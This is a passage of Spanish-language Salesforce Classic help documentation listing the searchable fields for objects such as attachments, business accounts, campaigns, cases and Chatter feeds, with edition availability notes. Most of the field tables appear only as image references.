





<span id="page-366-0"></span>Campos en los que se puede buscar: Activo





<span id="page-367-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Archivo adjunto



No se puede buscar el contenido de los archivos adjuntos.

#### <span id="page-367-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Cuenta de negocio



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic

Los campos de cuentas de negocio disponibles varían según la edición de Salesforceque tenga.





#### <span id="page-369-0"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Campaña



**EDICIONES** 

T.

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-370-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Caso





 $\mathbf{Z}$ 

<span id="page-371-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Noticias en tiempo real de Chatter

Para buscar información en una noticia en tiempo real, utilice la búsqueda global o búsqueda de noticias en tiempo real. Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar información en las noticias en tiempo real de Chatter.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**



